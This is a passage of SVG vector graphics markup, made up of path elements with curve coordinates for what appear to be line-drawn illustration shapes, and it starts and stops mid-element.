d="M84.39,380.66a40.65,40.65,0,0,1-10.11-2.49c.84,2.1-3.33,3.81-4.77,2.54-2-1.7-.75-4.5,1.49-5.1-3.35-3.57,2.49-6.72,4.16-2.48.51,1.29.39,1.13,1.77,1.49s2.75.7,4.12,1.05c1,.25,2.53,1,3.51,1s1.37-1.56,2.68-1.78c3.57-.6,4.59,3.76,1.25,5,2.46,1,1.34,4.86-1,5.17C85,385.37,84,382.69,84.39,380.66Z"/><path class="cls-1" d="M83.73,381.39l0-.23-2-.28c-.87-.16-1.74-.35-2.6-.58L75,379l-.32.87c-1,1.64-4.22,2.41-5.52,1.28-2.11-1.84-1.14-4.62.83-5.73l.13-.05-.11-.14c-2.45-3.86,3.83-7.12,5.73-2.31.3.74.33.81.38.85s.18.08,1,.29l4.13,1.05c1.21.31,2.45,1,3.31.94s1.1-1.52,2.63-1.78a3.11,3.11,0,0,1,2.75,5.44l-.3.18.1.07c1.82,1.74.32,5.34-2.1,5.66C84.85,386,83.69,383.45,83.73,381.39Zm4.55-1a.58.58,0,0,1,0-1.09c2.82-1.08,1.87-4.39-.94-3.92-.94.16-1.5,1.69-2.73,1.78s-3-.79-3.7-1c-1.36-.35-2.76-.69-4.13-1.05a4,4,0,0,1-1.42-.5,3.17,3.17,0,0,1-.74-1.34c-1.33-3.38-5.94-1-3.2,1.87a.58.58,0,0,1-.27,1c-2,.52-2.74,2.82-1.26,4.1,1.25,1.1,4.37-.56,3.85-1.88a.58.58,0,0,1,.73-.76,41.09,41.09,0,0,0,10,2.46.57.57,0,0,1,.52.69c-.4,1.93.66,3.93,2.48,3.69S90.07,381.12,88.28,380.43Z"/><path class="cls-1" d="M292.48,333.48a7.76,7.76,0,0,1-.06-2.73l.14-.66A2.69,2.69,0,0,1,292,330a9.8,9.8,0,0,1-3.24-1.71,11.8,11.8,0,0,1-3.69-5.62c-1.23-3.7-2.17-9.63.66-13.17,2-2.46,6.67-4.26,8.55-.06,1.19,2.65.19,4.86-1.1,6.94-.94,1.53-.61,2.77.68,4.26a6,6,0,0,0,2.43,1.81c1.11.37,1.18-.24,2.57-1.25a14.34,14.34,0,0,1,9.62-2.69.58.58,0,1,1-.09,1.15,13.26,13.26,0,0,0-8.85,2.47c-.87.64-1.75,2-3.61,1.42a7.09,7.09,0,0,1-2.95-2.15c-1.47-1.71-2.09-3.51-.79-5.62s2-3.78,1-5.87c-1.25-2.79-4.68-2.09-6.59.31-2.4,3-1.69,8.39-.46,12.08a10.65,10.65,0,0,0,3.31,5.08,8.86,8.86,0,0,0,2.86,1.52,2.48,2.48,0,0,0,.4.1h.1l.08-.15c.06-.1.13-.26.26-.52l0,0a.58.58,0,0,1,1,.55l0,.06-.39.92a7.38,7.38,0,0,0-.22,3.45.57.57,0,1,1-1.12.25Z"/><path class="cls-1" d="M313.68,323.07c-.8-6.22,2.63-10.74,7-14.36a30.39,30.39,0,0,0,5.53-5.11,16,16,0,0,0,1.79-2.83l.08-.25-.24.37a5.28,5.28,0,0,1-.86.92,33.07,33.07,0,0,1-3.38,2.21c-2.5,1.57-5,3.13-7.3,4.91a20.41,20.41,0,0,0-5.76,6c-1,1.92-1.6,5.51,0,6.83a.56.56,0,0,1,.07.81.57.57,0,0,1-.81.08c-2.33-1.94-1.31-6.36-.27-8.27a21.38,21.38,0,0,1,6.07-6.41c2.37-1.82,4.9-3.4,7.39-5a33.54,33.54,0,0,0,3.27-2.13c1.15-1,1.27-2,2.15-3.53a.58.58,0,0,1,1.05.09c.9,2.45-1.19,5.34-2.31,6.83a31.48,31.48,0,0,1-5.73,5.31c-4.29,3.53-7.33,7.69-6.61,13.3a.58.58,0,1,1-1.15.16Z"/><path class="cls-1" d="M301.89,337.06a31.58,31.58,0,0,1-4.92-1c-.73-.19-3.68-.77-4.4-1.58a.87.87,0,0,1-.23-.6.58.58,0,0,1,.6-.56.54.54,0,0,1,.4.18l.1.22c.39.44,3.21,1.06,3.83,1.22a29.93,29.93,0,0,0,4.74,1,48.76,48.76,0,0,0,8.28-.07,65.3,65.3,0,0,0,7.93-1c1.41-.28,3.52-.51,4.07-1.4a4.37,4.37,0,0,0,.1-2,22.33,22.33,0,0,1-.57-3.1s0-.06,0-.09l0-.11A.59.59,0,0,1,322,328l.08-.1.05-.06a6.6,6.6,0,0,1,2.68-.78c2.34-.46,4.63-.72,6.31-2.14a6.13,6.13,0,0,0,1.3-7.3,2.81,2.81,0,0,0-5.19.29c-.93,2.25-1.25,4.77-3.69,6.61a5.48,5.48,0,0,1-1.85,1.08l-.2.05,0,0,0,0-.42.11h0a.59.59,0,0,1-.35-.23,2.61,2.61,0,0,0-.28-.24,25.2,25.2,0,0,1-1.86-2.15,13.19,13.19,0,0,0-4.49-2.79.59.59,0,0,1-.34-.75.58.58,0,0,1,.74-.34,14.46,14.46,0,0,1,4.88,3c.83.78,1.16,1.62,1.76,2.07l.21.17.21-.06a4.82,4.82,0,0,0,1.38-.87c2.09-1.58,2.23-3.53,3.31-6.13a4,4,0,0,1,7.28-.4,7.3,7.3,0,0,1-1.57,8.76c-2,1.64-4.66,1.95-6.83,2.38-.29.06-1.2.18-1.73.33l-.3.13.05.41c.15.72.48,1.88.51,2.4a5,5,0,0,1-.28,2.63c-.9,1.44-3.87,1.72-4.83,1.92a64.87,64.87,0,0,1-8.07,1A49,49,0,0,1,301.89,337.06Z"/><path class="cls-1" d="M297.48,341.16a29,29,0,0,1-8.3-2.26c-.69-.33-2.42-1.07-3-2.08-.84-1.5.4-3.31,1.49-4a.57.57,0,0,1,.79.2.56.56,0,0,1-.2.79c-.89.54-1.44,1.75-1.07,2.4a6.21,6.21,0,0,0,2.46,1.6,27.65,27.65,0,0,0,8,2.16,60.15,60.15,0,0,0,16.41.3.58.58,0,0,1,.15,1.16A61.66,61.66,0,0,1,297.48,341.16Z"/><path class="cls-1" d="M321.21,339.23a.57.57,0,0,1,.51-.64,21,21,0,0,0,7.18-1.87,4.26,4.26,0,0,0,2.11-1.81,1.69,1.69,0,0,0-1.24-2.46.56.56,0,0,1-.54-.6.57.57,0,0,1,.6-.55c2.16.11,2.93,2.46,2.25,4.07a5.4,5.4,0,0,1-2.65,2.38,21.89,21.89,0,0,1-7.58,2A.58.58,0,0,1,321.21,339.23Z"/><path class="cls-1" d="M304.49,345.05a.57.57,0,0,1-.55-.6.57.57,0,0,1,.61-.55c9,.47,18.86-.69,27.12-4.28a.58.58,0,0,1,.46,1.06C323.67,344.36,313.61,345.54,304.49,345.05Z"/><path class="cls-1" d="M364.81,387.13a.58.58,0,0,1,0-.82c.72-.7.79-2.3.95-3.62.22-1.8.36-3.92.58-5.67a11.86,11.86,0,0,1,1.19-4.78c.78-1.23,2.51-1.95,3.37-2.54A20.35,20.35,0,0,0,375.3,366a5.65,5.65,0,0,0,.86-1.56c.15-.51.06-.52-.17-.55-1.11-.1-3.06,1.64-4.5,2.42s-4.09,2.28-6.32,1.45a.59.59,0,0,1-.1-1.05c4.2-2.46,8.52-5.35,10.91-9.54a12.48,12.48,0,0,0,1.53-5.9c.07-1.73-.06-3.51-.48-3.9l-.2-.07-.25.16a27,27,0,0,0-2,3.41,26.37,26.37,0,0,1-3.85,4.74,9.64,9.64,0,0,1-5,2.76c-1.64.26-2-.64-2.66-1.27a4.72,4.72,0,0,0-2-1c-4.26-1.11-7.27,2.43-9.11,6.19a.58.58,0,0,1-1.05-.51c1.84-3.75,5.26-8.15,10.45-6.8a5.84,5.84,0,0,1,2.47,1.3c1.05.95.77,1.13,1.71,1a8.56,8.56,0,0,0,4.35-2.47,25.11,25.11,0,0,0,3.67-4.52c.49-.75,1.65-3.82,3-4.08h.11c1.39-.12,1.76,1.47,1.88,2.35a16.7,16.7,0,0,1,.07,2.82,13.46,13.46,0,0,1-1.69,6.44,24.8,24.8,0,0,1-8.14,8l-1.67,1,1.05-.22a17.18,17.18,0,0,0,2.72-1.27c1.07-.59,3.48-2.72,5.16-2.56,1.33.13,1.38,1.31,1.17,2a6.47,6.47,0,0,1-1.07,1.95,20.93,20.93,0,0,1-4.64,4c-1.22.83-2.44,1.24-3,2.21a10.75,10.75,0,0,0-1,4.29c-.24,1.95-.33,3.63-.58,5.67-.12,1-.19,3.24-1.29,4.32A.57.57,0,0,1,364.81,387.13ZM338.87,383a.58.58,0,0,1,.16-.81c5.26-3.51,7.48-9.31,9.62-14.89a.58.58,0,0,1,1.09.42c-2.11,5.52-4.44,11.69-10.07,15.44A.58.58,0,0,1,338.87,383Z"/><path class="cls-1" d="M363.53,357a.57.57,0,0,1,.17-.8c1.57-1,1.81-4.05,1.88-6.15s0-5.34-1.31-6.76a1.55,1.55,0,0,0-2.35.23c-.54.76-.36,1.93-.12,3.1s.76,2.58,1,3.86a11.24,11.24,0,0,1-.68,5.24.58.58,0,0,1-.72.39.57.57,0,0,1-.39-.72,10.17,10.17,0,0,0,.65-4.7c-.26-1.4-.71-2.42-1-3.84-.21-1.06-.55-2.76.31-4a2.7,2.7,0,0,1,4.14-.35c1.75,1.84,1.7,5.61,1.63,7.59s-.23,5.65-2.41,7.08A.57.57,0,0,1,363.53,357Z"/><path class="cls-1" d="M322.78,367.09c-.48-1.5-1-5,1.11-6.28,1.71-1,4.21-.36,5.66,0,3.69.84,6.92,3,10.4,3.16a24.4,24.4,0,0,0,6.84-.72c1.72-.41,4-1,4.67-2.3a.58.58,0,0,1,.77-.27.59.59,0,0,1,.27.78c-1,1.95-4,2.57-5.45,2.92a25.25,25.25,0,0,1-7.16.75c-3.64-.2-7.23-2.42-10.6-3.18-1.62-.38-3.59-.81-4.81-.09s-1.13,3.25-.6,4.92c1.24,3.9,6,4.89,10,4.82a26.47,26.47,0,0,0,7.61-1.34c2.75-.9,6.31-2,8-4.17a.58.58,0,0,1,.81-.11.58.58,0,0,1,.12.81c-1.93,2.54-5.93,3.72-8.54,4.57a27.43,27.43,0,0,1-7.94,1.4C330,372.79,324.3,371.86,322.78,367.09Z"/><path class="cls-1" d="M357.16,362.45a1.56,1.56,0,0,1-.22,3.1A1.56,1.56,0,0,1,357.16,362.45Z"/><path class="cls-1" d="M376,351.24c-.91-.36-2.31-1.23-1.25-2.31.32-.33.6-.33.82-.6.46-.59.34-1.5,1.5-1.22C378.89,347.55,378.73,352.38,376,351.24Z"/><path class="cls-1" d="M350.78,387.15a.58.58,0,0,1-.18-.8c1.73-2.7,5.51-1.24,7.25-2.47s2-3.64.26-4.75c-1.53-1-4.14-.18-6,.68-2.61,1.23-4.1,3.58-6,6a.58.58,0,0,1-.81.1.57.57,0,0,1-.1-.81c1.77-2.26,3.48-4.93,6.41-6.3,1.74-.82,5-2,7.08-.61,2.66,1.71,1.9,5.18-.21,6.67-2.46,1.73-5.57,0-6.94,2.14A.56.56,0,0,1,350.78,387.15Z"/><path class="cls-1" d="M366.55,385.49a.58.58,0,0,1-.06-.82c2.62-3,7.1,1,8.65-1.53,1-1.64-1-3.49-2.85-3.89-1.66-.36-4.81.62-5.05,2.18a.56.56,0,0,1-.66.48.57.57,0,0,1-.48-.66c.41-2.66,4.65-3.52,6.43-3.14,2,.44,5.37,2.76,3.6,5.64-2,3.22-6.87-.5-8.77,1.69A.56.56,0,0,1,366.55,385.49Z"/><path class="cls-1" d="M345.45,386.38a.58.58,0,0,1,.43-1.07c3.2,1.31,16.1,2,19.13.78a.58.58,0,0,1,.76.32.58.58,0,0,1-.32.75C362.06,388.51,348.87,387.79,345.45,386.38Z"/><path class="cls-1" d="M337.42,389.41a27.57,27.57,0,0,1-4.46-1.56c-1.4-.68-3.41-2-2.16-3.81,2.06-3,7.17-2.56,9.66-3a.58.58,0,0,1,.67.47.59.59,0,0,1-.48.67c-3.13.55-7.2.08-8.9,2.52-1,1.38,3.19,2.82,6,3.58,5.92,1.6,12.16,1.94,18.34,2.26a.58.58,0,0,1,.55.61.57.57,0,0,1-.61.55C349.84,391.39,343.48,391,337.42,389.41Z"/><path class="cls-1" d="M349.46,394.33a.58.58,0,0,1,.49-1.06c2.06,1,9.45,1.08,16.53.28,7.44-.85,13.12-2.62,13.27-4.55a.58.58,0,0,1,1.15.09c-.24,3.2-7.74,4.86-14.29,5.61C359.6,395.49,351.87,395.43,349.46,394.33Z"/><path class="cls-1" d="M335.63,394.62c-2.69-.55-5.4-1.08-8.07-1.79-2.94-.79-6.69-1.7-9.23-3.85-3.12-2.66-.39-5.14,2.16-6.13,3.89-1.5,8.38-1.57,12.17-2.46a.57.57,0,0,1,.26,1.12c-4.21,1-8.16.94-12,2.42-2.43.94-3.78,2.5-1.83,4.16,2.29,2,5.74,2.8,8.78,3.62,2.63.7,5.3,1.22,8,1.77a.58.58,0,0,1-.23,1.14Z"/><path class="cls-2" d="M360.37,320.18c-2.28-1.29-1.28-4.21.44-5.47a40.79,40.79,0,0,1-5.82-8.64c-.74,2-4.73.68-5.18-1-.72-2.68,2.33-4.23,4.48-3.13-.06-3,3.74-4.63,4.82-1.33.36,1.1-.06,1.76-.3,2.79-.18.74-.22.29,0,.93.33,1.13,1.59,2.42,2.23,3.39.8,1.21,1.62,2.41,2.37,3.66.37.6.31.61.88.71.74.14,1.32-.36,2.14,0,3.47,1.46,1.69,6.26-2,4.8C365.51,319.18,362.3,321.28,360.37,320.18Z"/><path class="cls-1" d="M360.08,320.69c-2.54-1.44-1.71-4.3-.26-5.86l.19-.17-1.34-1.59c-.54-.7-1-1.42-1.53-2.17l-2.2-3.75-.76.44c-1.79.56-4.53-.87-4.93-2.34-.79-3,2-4.59,4.35-4.13l.22.07.07-.46c.88-2.68,4.62-3.8,5.77-.28a4.91,4.91,0,0,1-.29,3.1c0,.17-.08.28-.1.37V304a.85.85,0,0,1,.06.19c.3,1,1.4,2.08,2.15,3.23s1.62,2.42,2.38,3.67l.2.32.05.08,0,0,.2,0c.48.08,1.3-.4,2.26,0a3.17,3.17,0,0,1-.9,6.19l-.52,0-.09-.52C365.88,319.89,362.25,321.92,360.08,320.69Zm4.13-3.54a.58.58,0,0,1,.73-.8c2.95,1.16,4.48-2.5,1.59-3.72-.65-.28-.9.26-2,.06a3,3,0,0,1-.51-.14.89.89,0,0,1-.37-.26,3.77,3.77,0,0,1-.39-.59c-.75-1.23-1.55-2.42-2.36-3.64-.52-.79-1.94-2.31-2.3-3.54,0,0-.13-.44-.11-.37a.78.78,0,0,1,0-.16v-.12a.57.57,0,0,1,0-.18,2.27,2.27,0,0,0,.12-.4c.28-1.2.61-1.58.32-2.48-.86-2.62-3.74-1.29-3.7,1.14a.58.58,0,0,1-.84.53c-1.91-1-4.17.49-3.65,2.47.38,1.41,3.62,2.16,4.08.92a.58.58,0,0,1,1.05-.07,41.15,41.15,0,0,0,5.73,8.52.59.59,0,0,1-.08.87c-1.65,1.21-2.15,3.55-.49,4.49S365,318.65,364.21,317.15Zm.67-.51.31,1.07h0l-.09-.52A3.5,3.5,0,0,0,364.88,316.64Z"/><path class="cls-1" d="M355.33,158.33c-1.69-1.38-1.74-3.57-1.6-5.28.16-2,1.06-3.72.19-5a.59.59,0,0,1,.15-.81.58.58,0,0,1,.8.15c1.18,1.72.12,4.48,0,5.75-.14,1.71,0,3.32,1.18,4.29,1.86,1.52,4.42-1.14,4-3.44-.25-1.28-1.83-1.77-1.7-3.85.14-2.26.61-4,.49-6.14-.17-3.18-.44-6.88-2.5-9.13a.56.56,0,0,1,0-.81.57.57,0,0,1,.82,0c2.4,2.61,2.65,6.78,2.81,9.85a51.44,51.44,0,0,1-.49,6.27c-.11,1.68,1.3,1.66,1.68,3.56C361.74,156.73,358.47,160.89,355.33,158.33Z"/><path class="cls-1" d="M326.25,188.15a14,14,0,0,1-4.12-2.14.58.58,0,0,1-.11-.81.58.58,0,0,1,.81-.11,13.12,13.12,0,0,0,3.79,2,.58.58,0,0,1-.37,1.1ZM318,179.91c-1.68-5.81.2-11.92,2.74-17a45.4,45.4,0,0,1,4.41-7c1.44-1.89,2.74-4.67,4.82-6.37a.58.58,0,0,1,.82.08.59.59,0,0,1-.08.82c-2,1.6-3,4-4.64,6.17a44,44,0,0,0-4.29,6.86c-2.51,5-4.22,10.77-2.67,16.16a.58.58,0,0,1-.39.72A.59.59,0,0,1,318,179.91Z"/><path class="cls-1" d="M331.46,150.91c-3.83-.74-3.43-7.8-3.47-10.5,0-1,0-2.09-.14-3.12l-.2-1.27-.25-.91-.14-.46-.29-.8-.54-1.22c-.73-1.63-1.38-3.28-.69-5.1a9.82,9.82,0,0,0,1.06,5.89l.17.43.17.4.12.4.07.18.07.28.2.64,0,.27.06.23a15.76,15.76,0,0,1,.33,2.94c.08,3.46-.47,7.5,1.82,10.41-1.14-1.38.76-2,1.91-1.89,1.78.23,2.66,2.4.62,3.14,3.93-.62,4.83-5.12,5.45-8.38a10.26,10.26,0,0,1,2.81-6c1.46-1.48,2.91-3.86,2.65-6,.75,1.93-1.32,4.78-2.59,6.08-1.92,1.95-2.37,3.84-2.89,6.42C337.18,146.12,335.75,151.68,331.46,150.91Z"/><path class="cls-1" d="M331.94,151.48c-2.32-.45-3.23-2.79-3.62-5l-.12-1.38-.07-.47v-.4l-.1-1.14c0-1.08,0-2,0-2.69l-.12-2.71-.1-.87-.1-.62-.75-2.32-.44-1a8.14,8.14,0,0,1-1-4.56l.24-.9,0-.1a.58.58,0,0,1,1.11.3c-.35,2,.2,3.6,1,5.56l.15.4.19.45.13.41.07.2.09.32.2.65.05.27.06.24a16.1,16.1,0,0,1,.34,3.05c0,.91,0,1.81,0,2.71l.08,2.57,0,.21.14,1.15a11.88,11.88,0,0,0,.3,1.21l.31.74.17-.17a3.55,3.55,0,0,1,2.21-.47,2.74,2.74,0,0,1,2.27,1.86l0,.48.28-.18c1.73-1.5,2.35-4.37,2.84-6.93a10.84,10.84,0,0,1,3-6.26c1.42-1.43,2.71-3.65,2.48-5.56a.58.58,0,0,1,1.11-.28l0,.14v0l.16.74c.14,2.17-1.85,4.7-2.91,5.78-1.79,1.82-2.21,3.56-2.73,6.13C338.4,146,336.9,152.37,331.94,151.48Zm.2-.81.05,0c1.35-.49.9-1.84-.49-2a2.38,2.38,0,0,0-1.42.28c-.1.06-.18.12-.19.22l0,.16.2.3a.57.57,0,0,1,.12.45l0,.07.1.12a2.68,2.68,0,0,0,1.06.46Z"/><path class="cls-1" d="M310.4,143.5c-2.82-5,1.73-10.67,4.5-13.93a24.53,24.53,0,0,1,5.83-5c1.24-.77,3.78-3,5.95-2.57a.58.58,0,0,1-.24,1.13c-1.56-.34-3.39,1.37-5.09,2.43a23.18,23.18,0,0,0-5.56,4.73c-3,3.49-6.74,8.43-4.39,12.62.9,1.59,2.88,3,4.61,2.75,1.36-.22,2.07-1.68,2.6-3.24,1.53-4.53,2.54-9.32,6.53-12.87a.59.59,0,0,1,.82.06.58.58,0,0,1,0,.82c-3.7,3.28-4.61,7.66-6.2,12.36-.49,1.44-1.37,3.67-3.52,4C313.78,147.22,311.4,145.3,310.4,143.5Z"/><path class="cls-1" d="M342.68,126.45a.58.58,0,0,1,.84-.8c2.83,2.92,8.4,2,11.68-.08s5.23-6.42,3.27-9.88c-1-1.72-2.55-2.62-4-1.58s-2.17,2.56-3.37,4.06c-1.91,2.37-5.78,6.78-9.81,4.16a.58.58,0,1,1,.63-1c3,2,6.12-1.23,8.28-3.92,1-1.24,2.08-3.17,3.6-4.27,2.37-1.7,4.63.1,5.68,2,2.38,4.19,0,9.15-3.66,11.43C352.41,128.7,346.12,130,342.68,126.45Z"/><path class="cls-1" d="M325.86,124.89a.58.58,0,0,1-.39-.72,11.87,11.87,0,0,1,9.14-8.2,19.54,19.54,0,0,1,7.11-.18c3,.49,4.71,2.21,6.81,3.78a.56.56,0,0,1,.11.8.56.56,0,0,1-.8.12c-2.25-1.67-3.69-3.12-6.31-3.55a18.3,18.3,0,0,0-6.68.16,10.76,10.76,0,0,0-8.27,7.4A.57.57,0,0,1,325.86,124.89Z"/><path class="cls-1" d="M337.88,211c-2.55-1.12-4.57-3.57-6.1-5.62a30.36,30.36,0,0,1-4.39-7.92c-1.17-3.18-.79-6.68-1.27-9.67a.58.58,0,1,1,1.14-.18c.57,3.51.07,6.33,1.21,9.46a30.12,30.12,0,0,0,4.23,7.62c1.55,2.05,3.4,4.26,5.65,5.25.84.38,2.15.81,2.52.57s.23-.46-.58-1.25c-2-1.93-4.1-3.64-5.82-6a23.4,23.4,0,0,1-3.59-7.46c-.39-1.36-2.21-6.51-.12-8.47.82-.77,2.45-.86,3-1a14.82,14.82,0,0,0,3.67-1.68.58.58,0,0,1,.61,1,15.66,15.66,0,0,1-4,1.8c-1.12.32-2,.24-2.54.76-1.4,1.31-.18,5.14.44,7.3a22,22,0,0,0,3.41,7.1c1.65,2.29,3.63,3.86,5.7,5.89.36.35,2,2,.38,3.07C340.45,212.16,338.35,211.22,337.88,211Zm5.42-30.6a.58.58,0,0,1-.06-.82,20.14,20.14,0,0,0,4.28-7.72c1-3.4,1-6.77,1.66-10.38,1.18-6.43,4.71-12.2,6.23-18.32a.58.58,0,0,1,1.13.28c-1.64,6.54-5,11.87-6.22,18.25-.62,3.31-.73,7.08-1.68,10.49a21.56,21.56,0,0,1-4.52,8.16A.58.58,0,0,1,343.3,180.41Zm12.62-45.89c-.31-1.91-1.38-5.23-2.89-6.19a.58.58,0,1,1,.62-1c2,1.28,3.11,5.12,3.41,7a.57.57,0,0,1-.48.66A.58.58,0,0,1,355.92,134.52Z"/><path class="cls-1" d="M336.7,194.81c-.06-3,.82-6.18-1.63-7.58a.58.58,0,0,1-.22-.79.59.59,0,0,1,.8-.21c3.2,1.82,2.17,6.24,2.21,8.56,0,2.16,1.83,5.37,3.9,4.56,1.25-.48,1.63-2.34,1.22-3.78-.26-.93-1-1.35-1.35-2.4a4.48,4.48,0,0,1,.28-2.94c1.14-3.5,3.57-6.88,1.37-9.76a.59.59,0,0,1,.11-.82.58.58,0,0,1,.81.12c2.69,3.52-.26,8-1.2,10.82a3.55,3.55,0,0,0-.28,2.19,20.68,20.68,0,0,1,1.38,2.47c.45,1.6.22,4.35-1.92,5.18C338.64,201.81,336.74,197,336.7,194.81Z"/><path class="cls-1" d="M317.44,197.83c-1.07-1.94.76-3.24,1.12-4.48.31-1.09-.63-2-1.17-3.6-1.1-3.2-1.5-7.08.49-10.21a.59.59,0,0,1,.8-.18.56.56,0,0,1,.18.8c-1.71,2.7-1.44,6.15-.38,9.21.31.88,1.64,2.75,1.2,4.3-.5,1.76-1.9,2.36-1.23,3.6,1.17,2.13,4.05.53,4.7-1.42.53-1.64-.06-3.1-.21-5.1-.13-1.72.67-3,1.17-4.2a.58.58,0,1,1,1.07.43c-.6,1.5-1.19,2.32-1.08,3.68.12,1.58.78,3.62.14,5.55C323.5,198.48,319.32,201.26,317.44,197.83Z"/><path class="cls-1" d="M337.43,131.38a1.24,1.24,0,0,1-.23,2.47A1.24,1.24,0,0,1,337.43,131.38Z"/><path class="cls-1" d="M330.06,131.13a1.24,1.24,0,0,1-.24,2.46A1.24,1.24,0,0,1,330.06,131.13Z"/><path class="cls-1" d="M326.5,90.76h0l-.1,0-.14,0h0l-.18,0a2.7,2.7,0,0,1-1-.62c-1.45-1.34-1.75-3.51-1.89-5.76V81.46L323,80a15.61,15.61,0,0,0-.7-2.83l-.42-1.06-.23-.41c-1.33-2.16-3.07-4-3-7,.67,3,2.15,4.87,3.23,7.36l0,0,.39.71a8.67,8.67,0,0,1,.5,1.22,10,10,0,0,0,1,2.91v.5l-.46,1.46a23.89,23.89,0,0,0,1,5.78c-.66-2.35,3-1.43,3.73-.62a1.62,1.62,0,0,1,.48,1l0,.24.34-.55a16.31,16.31,0,0,0,1-2.27l.39-1.2.17-.6a104.05,104.05,0,0,0,2.3-14.84c.17,1.31-.61,9.13-2.28,14.84l-.19.6-.36,1.2a13.45,13.45,0,0,1-1.26,2.85l-.23.31-.13.2-.06.06.05-.06a2.19,2.19,0,0,1-1.64,1Zm.59-.49-.47.19a2.46,2.46,0,0,1-2-.3,2.6,2.6,0,0,0,.5.36l.45.19.18,0h.11l.43-.05a2.56,2.56,0,0,0,.43-.17Zm1.08-.4.05-.06.14-.19,0,0a1.43,1.43,0,0,0,.09-.27v0l0,0a4.24,4.24,0,0,1-.79.91l0,0,.14-.06ZM324,89.15a.37.37,0,0,0-.14-.24c.05.14.12.3.19.46A1.12,1.12,0,0,1,324,89.15Z"/><path class="cls-1" d="M326.58,91.38l-.23,0-.11,0-.25,0-.05,0-.2,0a3.49,3.49,0,0,1-1.25-.78l-1-1.23a10.82,10.82,0,0,1-1-4.8l-.05-3.11-.13-1.15a15.82,15.82,0,0,0-.7-2.81l-.48-1.13-.12-.2c-1.33-2.13-3.15-4.2-3.1-7.34a.58.58,0,0,1,1.14-.12c.57,2.51,1.7,4.19,2.72,6.22l.27.66.63,1.13a9.75,9.75,0,0,1,.51,1.28,11.4,11.4,0,0,1,.45,3.05v.74l.14,1.14c.1,1,.2,2,.35,2.92l.23,1.2.43-.22a2.83,2.83,0,0,1,.82-.09,4.61,4.61,0,0,1,2.79,1.07l.14.22.07-.12c.21-.46.43-1,.63-1.53l.38-1.18.17-.56c.16-.61.32-1.26.47-1.93a118,118,0,0,0,1.81-12.82.58.58,0,0,1,1.15,0c.17,1.28-.46,7.68-1.77,13.07-.16.68-.33,1.35-.52,2l-.2.62-.36,1.21a13.79,13.79,0,0,1-1.33,3l-.33.45-.05.1-.07.07-.08.1A2.63,2.63,0,0,1,326.58,91.38Zm1.34-1,.17-.14.12-.17,0-.1.28-.35Zm-2-.4.89-.23.54-.65,0-.22a1.63,1.63,0,0,0-.28-.4,3.58,3.58,0,0,0-2-.69c-.72,0-.94.11-.76.76v0l.12.14.11.31a1,1,0,0,0,0,.15v.13l.24.31,0,0,.1,0A1.66,1.66,0,0,0,325.92,90Z"/><path class="cls-1" d="M311.23,89c-6.56-6.78,1.54-30.43,11.24-29.9a.56.56,0,0,1,.54.6.57.57,0,0,1-.6.55C314,59.79,306.1,82,312.06,88.19c1.79,1.84,2.53,1.54,2.93,1.08.66-.74,1.07-2.46,1.33-4.7.57-4.85.33-10.08,1.75-11.06a1,1,0,0,1,.79-.17.57.57,0,0,1,.47.67.61.61,0,0,1-.24.38l-.37.08c-.26.18-.53,1.34-.72,3.53-.17,2-.28,4.51-.53,6.71S316.8,89,315.86,90C314.67,91.39,313,90.86,311.23,89Z"/><path class="cls-1" d="M336.52,89.52c-1-1.69-1.59-4.41-2.1-7.25s-.93-6-1.54-8.51-1.37-4.41-2.36-5a.58.58,0,1,1,.6-1c2.79,1.71,3.47,8.86,4.45,14.32a23.09,23.09,0,0,0,1.95,6.86c.8,1.36,1.71,1.78,3.27.76,9.11-5.88-3.57-24.22-8.31-29.34a.58.58,0,0,1,.84-.8c4.31,4.65,18.57,24.35,8.11,31.12C339.23,92.09,337.6,91.36,336.52,89.52Z"/><path class="cls-1" d="M353.71,87.53c-.4-1.8,1.56-2.91,2.12-3.48l.13-.22-.27-1.06c-.38-1-1.1-1.67-1.92-3.34-3.26-6.6-4.06-9.62-2.62-17.08,1-5.35,3.21-11,2.82-16.25-.3-4.09-2.35-8.81-6.88-6.15-4.88,2.87-3.77,11.44-3.06,16.51.15,1.07,2.38,10.56,3.37,18.81a41.53,41.53,0,0,1,.23,11.08c-.5,2.83-1.93,4.82-4.7,3.76a.58.58,0,1,1,.42-1.09c1.71.66,2.67-.19,3.14-2.88a40.68,40.68,0,0,0-.23-10.73c-1-8.5-3.17-17.27-3.38-18.79-.66-4.68-2.08-14.32,3.62-17.67,5.89-3.46,8.31,2.72,8.62,7.06.4,5.5-1.87,11.52-2.84,16.56-1.37,7.15-.64,9.92,2.53,16.34.86,1.73,2.08,2.92,2.3,4.78a.31.31,0,0,1,0,.09v.15a.25.25,0,0,0,0,.08c-.23,1.46-2.58,1.92-2.27,3.27.61,2.71,1.9,2.5,3.75.73s3.53-4.68,3.71-5.91c.91-6-.71-12.21.78-18.71,1.57-6.87,4.14-13.44,4.84-20.31,1.11-11-1.78-22.58-11.79-27.72-10.34-5.31-21.18-1.94-26.83,8.27A39.48,39.48,0,0,0,324.75,42c-.11,5.37,1.87,12.66-1.27,18a.58.58,0,0,1-.79.22.59.59,0,0,1-.21-.8c2.95-5,1-11.53,1.11-17.48a40.61,40.61,0,0,1,4.69-18.92c6-10.75,17.48-14.34,28.38-8.74C367.29,19.79,370.2,32,369.07,43.2c-.7,6.94-3.35,13.83-4.86,20.45-1.47,6.46.2,12.26-.76,18.62-.24,1.59-2.1,4.72-4.06,6.58S354.62,91.6,353.71,87.53Z"/><path class="cls-1" d="M369.55,80.21c-4.9-.95-8.09-7.32-8.31-11.65a.58.58,0,0,1,1.16-.06c.21,4.11,3.25,9.77,7.37,10.58,1.25.24,3.5-.77,5-2.26,1.25-1.27,1.64-2.44.61-3.29l-.09,0-.47.45c-1.16,1.06-3.31,2.54-4.74,2.36-5.47-.7-7.34-11.05-6.91-14.62a.58.58,0,0,1,.65-.5.57.57,0,0,1,.5.64c-.43,3.6,1.59,12.77,5.91,13.32,1.2.16,4.05-2.08,4.37-2.62l.24-.34a.57.57,0,0,1,.54,0c2.72,1.41,1.77,3.9.22,5.47S371.37,80.57,369.55,80.21Z"/><path class="cls-1" d="M327.12,73.37c-1.26-.27-.51-2.26.59-1.9.77.67.8,1.23.08,1.68l-.34.18h0Z"/><path class="cls-1" d="M321.65,72.07c1.07-.16,1.92,2,.5,2C321.05,74.12,320.33,72.27,321.65,72.07Z"/><path class="cls-2" d="M298,400l.08,0a2.55,2.55,0,0,1,1.55-.07l.27.11Z"/><path class="cls-1" d="M297,400l.13-.12a3.06,3.06,0,0,1,3.4-.26l.52.38Z"/><path class="cls-2" 